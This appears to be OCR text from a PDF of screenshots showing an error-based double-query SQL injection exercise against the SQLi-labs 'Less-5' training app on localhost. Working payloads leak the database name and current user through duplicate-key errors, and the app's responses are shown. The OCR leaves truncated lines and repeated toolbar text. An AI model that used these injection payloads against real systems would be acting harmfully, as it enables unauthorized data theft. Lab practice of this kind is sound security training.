 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.colum
group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
You are in...........
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.colum
group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::security::0' for key 'group_key'
QLI DUMB SERIES-5
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select
user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns g
by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
QLI DUMB SERIES-5